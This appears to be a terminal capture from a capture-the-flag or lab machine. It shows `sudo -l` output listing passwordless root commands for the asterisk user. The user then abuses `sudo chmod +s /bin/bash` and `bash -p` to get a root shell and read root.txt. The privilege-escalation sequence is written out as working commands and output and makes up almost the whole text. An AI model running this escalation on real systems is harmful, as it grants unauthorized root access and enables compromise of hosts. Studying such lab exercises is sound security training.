 bash-3.2$ sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTR
LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC LC
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch JUST... LOL.
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
bash-3.2$ sudo /bin/chmod +s /bin/bash
bash-3.2$ /bin/bash -p
bash-3.2# cd /root
bash-3.2# cat root.txt
d65 aa8
bash-3.2#
[0] 1:nc*